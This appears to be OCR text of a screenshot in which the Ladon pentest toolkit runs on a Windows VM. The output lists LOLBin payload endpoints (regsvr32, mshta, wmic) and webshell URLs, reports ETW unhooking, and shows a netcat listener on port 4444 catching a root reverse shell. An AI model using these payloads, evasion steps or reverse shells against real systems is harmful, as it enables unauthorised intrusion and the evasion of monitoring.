 Windows PowerShell
PS C:\Users\yxdm2\Desktop\信息安全\集成工具箱\Ladon11> .\Ladon.exe web 800
[+] Successfully unhooked Etw!
NGenAssemblyUsageLog: NothingToSeeHere
Ladon 11.9
Start: 2023-11-08 09:44:18
PC Name: DESKTOP-T6DV8HH Lang: zh-CN
Win Ver:10.0.22621  Win 11, 22H2
Runtime: .net 4.0  ME: x64 OS: x64
Build: 4.8 Maximum: .net >=4.8.1
Found: .net 4.8.9032.0
OS Name: Microsoft Windows 11 专业版
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: yxdm2 PR: -IsUser
PID: 8420  CurrentProcess: Ladon
CPU: Physical: 2 Cores: 6 Logical: 6
FreeSpace: Disk C:\ 53416 MB
Load WebServer
Web Server Running...
Path: C:\Users\yxdm2\Desktop\信息安全\集成工具箱\Ladon11\
Lan: http://192.168.136.152:800
GetInfo:
/ip.jpg Get Target WanIP
/ip.txt Get Target WanIP
/getstr/AnyString Get Request String
/getb64/AnyString Base64 Encode (Request String)
/deb64/Base64String Base64 Decode (Request String)
/savetxt/AnyString Base64 Decode (Save TXT)
/deb64txt/Base64Str Base64 Decode (Save TXT)
Payload:
/calc.sct regsvr32 mshta rundll32
/calc2.sct pubprn.vbs
/calc.hta mshta
/calc.xsl wmic msxsl
/shell?cmd=whoami WebShell (cmd or b64cmd)
/b64shell?cmd=whoami WebShell (cmd or b64cmd)
===========================================
ClientIP: 192.168.136.140 LanIP
Ladon 11.9 20231105
Ladon SubDomain Netcat RecShell PowerShell CmdDLL Encode IP/URL About
netcat
nc -lup 4444
ListenPort: 4444
Res Sleep: 0
Listen
Connection Lost
PSLadon: https://github.com/k8gege/PowerLadon/raw/master/Ladon.ps1
PowerLadon
Execute
CmdLine:
PowerShell
Listening on 192.168.136.152:4444
Connection from 192.168.136.140
===========================================================
===========================================================
root
===========================================================
uid=0(root) gid=0(root) 组=0(root) 环境=system_u:system_r:unconfined_service_t:s0
Connection Lost
===========================================================
Stoped!
Connection Lost
===========================================================
1
16°C
晴朗
搜索
英
10:09
2023/11/8
3